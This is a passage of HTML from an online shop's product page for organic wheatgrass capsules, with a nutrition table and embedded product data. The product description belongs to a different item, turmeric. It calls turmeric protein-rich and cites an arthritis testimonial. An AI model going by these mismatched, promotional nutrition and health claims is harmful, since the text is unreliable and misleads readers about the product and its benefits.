<td style="width: 129px;" center="" text-align:="" width:="">1%<br>15%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Carbohydrate</td>
<td style="width: 172px;" center="" text-align:="" width:="">58g<br>3.3g</td>
<td style="width: 129px;" center="" text-align:="" width:="">22%<br>4%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Fibre</td>
<td style="width: 172px;" center="" text-align:="" width:="">17g</td>
<td style="width: 129px;" center="" text-align:="" width:="">68%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Protein</td>
<td style="width: 172px;" center="" text-align:="" width:="">6.9g</td>
<td style="width: 129px;" center="" text-align:="" width:="">14%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Salt</td>
<td style="width: 172px;" center="" text-align:="" width:="">0.2g</td>
<td style="width: 129px;" center="" text-align:="" width:="">0%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin E</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.3mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">28%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin K</td>
<td style="width: 172px;" center="" text-align:="" width:="">15ug</td>
<td style="width: 129px;" center="" text-align:="" width:="">20%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin B6</td>
<td style="width: 172px;" center="" text-align:="" width:="">1.7mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">121%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Niacin</td>
<td style="width: 172px;" center="" text-align:="" width:="">5mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">31%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Potassium</td>
<td style="width: 172px;" center="" text-align:="" width:="">2910mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">146%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Calcium</td>
<td style="width: 172px;" center="" text-align:="" width:="">170mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">21%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Phosphorus</td>
<td style="width: 172px;" center="" text-align:="" width:="">290mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">41%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Magnesium</td>
<td style="width: 172px;" center="" text-align:="" width:="">290mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">51%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Iron</td>
<td style="width: 172px;" center="" text-align:="" width:="">39.5mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">282%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Zinc</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.2mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">32%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Manganese</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.7mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">185%</td>
</tr>
</tbody>
</table>
<p><b>Recommended Use:</b> 6 Capsules daily with water</p>
<p><b>Storage Instructions:</b> Store in a cool, dry, dark location in a sealed pack.</p> <h4>Reviews</h4>
                        
                      	<div> 
            				<div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div>
            			</div>
                      
                      	
                        
                      	<div> 
                          
                          	<div id="looxReviews" data-loox-aggregate=""></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div></div></div></div></div></div> <div class="six columns medium-down--one-whole  omega section__sticky-info"> <h1 class="product_name">Organic Wheatgrass Capsules</h1> <p class="product_subtitle" data-product-name="subtitle">
            	100% natural extract, high in protein and essential vitamins</p> <div class="productTags" style="display:none;"> <ul class="product-tags"> <li><a href="/collections/all/uk">uk</a></li> <li><a href="/collections/all/wheatgrasscapsules">WheatgrassCapsules</a></li></ul></div> <a href="#looxReviews"><div class="loox-rating" data-id="5272679252105" data-rating="" data-raters=""></div></a> <div class="feature_divider"></div> <div class="modal_price"> <div class="sold-out__container"> <span class="sold_out">Sold Out</span></div></div> <div class="feature_divider"></div>
          
          

          
            



<div class="clearfix product_form init smart-payment-button--false  product_form--swatches"
      id="product-form-5272679252105"
      data-product-form
      data-options-size="1"
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-5272679252105product-sticky-layout"
      data-enable-state="true"
      data-product="{&quot;id&quot;:5272679252105,&quot;title&quot;:&quot;Organic Wheatgrass Capsules&quot;,&quot;handle&quot;:&quot;organic-wheatgrass-capsules-uk&quot;,&quot;description&quot;:&quot;\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\&quot;width: 534px;\&quot; width:=\&quot;\&quot;\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; width:=\&quot;\&quot;\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFat\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFibre\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e17g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eProtein\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eSalt\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15ug\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e170mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eIron\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eZinc\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eManganese\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-01-02T05:44:02+00:00&quot;,&quot;created_at&quot;:&quot;2021-01-02T05:44:03+00:00&quot;,&quot;vendor&quot;:&quot;MySuperfoods&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;uk&quot;,&quot;WheatgrassCapsules&quot;],&quot;price&quot;:999,&quot;price_min&quot;:999,&quot;price_max&quot;:999,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:1399,&quot;compare_at_price_min&quot;:1399,&quot;compare_at_price_max&quot;:1399,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:34613769568393,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;BN-2693-BBD-300626-INV-16684-WGC500mg&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Organic Wheatgrass Capsules&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:1399,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;B08FK74QKV&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;],&quot;featured_image&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:68049350918531,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:null,&quot;id&quot;:23326339629193,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.038,&quot;height&quot;:1445,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.038,&quot;height&quot;:1445,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:23326340219017,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.066,&quot;height&quot;:1407,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.066,&quot;height&quot;:1407,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:23974716309641,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.733,&quot;height&quot;:2730,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:0.733,&quot;height&quot;:2730,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;,&quot;width&quot;:2000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\&quot;width: 534px;\&quot; width:=\&quot;\&quot;\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; width:=\&quot;\&quot;\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFat\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFibre\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e17g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eProtein\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 